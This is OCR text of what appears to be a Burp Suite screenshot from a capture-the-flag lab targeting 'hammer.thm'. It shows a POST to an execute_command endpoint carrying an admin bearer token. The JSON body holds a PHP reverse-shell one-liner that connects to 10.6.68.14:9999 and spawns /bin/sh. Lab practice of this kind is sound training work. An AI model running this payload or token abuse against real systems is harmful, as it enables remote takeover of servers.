 Send
Cancel
< ▼
> ▼
Request
Response
Pretty Raw Hex
\n
1 POST /execute_command.php HTTP/1.1
2 Host: hammer.thm:1337
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6Ii92YXIvd3d3L2h0bWwvMTg4YWRlMS5rZXkifQ.eyJpc3Mi
OiJodHRwOi8vaGFtbWVyLnRobSIsImF1ZCI6Imh0dHA6Ly9oYW1tZXIudGhtIiwiaWF0IjoxNzQwNTA3Njk5LCJleHA
iOjE3NDA1MTEyOTksImRhdGEiOnsidXNlcl9pZCI6MSwiZW1haWwiOiJ0ZXN0ZXJAaGFtbWVyLnRobSIsInJvbGUiOi
JhZG1pbiJ9fQ.jaYGCwuKbCP3FqlOhNW4C11pQxYEpIgSFe1cSNKJEIY
9 X-Requested-With: XMLHttpRequest
0 Content-Length: 96
1 Origin: http://hammer.thm:1337
2 DNT: 1
3 Connection: keep-alive
4 Referer: http://hammer.thm:1337/dashboard.php
5 Cookie: PHPSESSID=0u5jmbh9uu93pl3gf3298mpnup; persistentSession=no
6 Priority: u=0
7
8 {
"command":
"php -r '$sock=fsockopen(\"10.6.68.14\",9999);exec(\"/bin/sh -i <&3 >&3 2>&3\");'"
}